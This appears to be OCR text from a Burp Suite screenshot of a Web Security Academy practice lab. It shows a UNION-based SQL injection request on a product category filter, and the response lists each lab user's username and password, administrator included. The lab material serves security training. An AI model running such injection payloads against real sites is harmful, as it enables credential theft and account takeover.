 Send
Cancel
Target: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
'+UNION+SELECT+USERNAME_HCQVFI,+PASSWORD_OBWLSA+FROM+USERS_ZGUAMW-- HTTP/2
2 Host: 0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
3 Cookie: session=yZwkXDfIRdc3jPuRsDAVijS7FKR3hF0p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
6mxrtpkjuei26nmbgv8x
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
czm6zu6lyh2ilvqdovsj
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
u260y6bmy7m6w37zcrye
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90
Search
0 highlights
Inspector
Notes